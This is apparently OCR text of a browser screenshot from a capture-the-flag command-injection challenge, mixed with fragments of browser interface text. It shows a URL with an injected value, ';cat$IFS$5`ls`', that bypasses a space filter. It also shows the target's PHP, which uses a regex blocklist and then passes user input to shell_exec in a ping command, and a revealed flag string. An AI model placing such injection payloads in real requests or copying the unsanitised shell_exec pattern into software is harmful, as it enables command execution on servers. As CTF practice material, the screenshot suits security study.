 不安全 | 9448454d-1477-4597-838d-732066af5167.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$5`ls`
应用 HGAME 2022 易班网 google 工具 刷题 水印隐写 溯源 文章 github
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
HackBar Recorder 元素 控制台 源代码 性能 内存 应用 网络 Lighthous
<html>
<head></head>
<body> == $0
"/?ip= "
<pre>
"PING 127.0.0.1 (127.0.0.1): 56 data bytes "
<!--?php
$flag = "flag{c8fdcf28-0d4c-42de-974c-00d079e26e84}";
?-->
" /?ip= "
<!--?php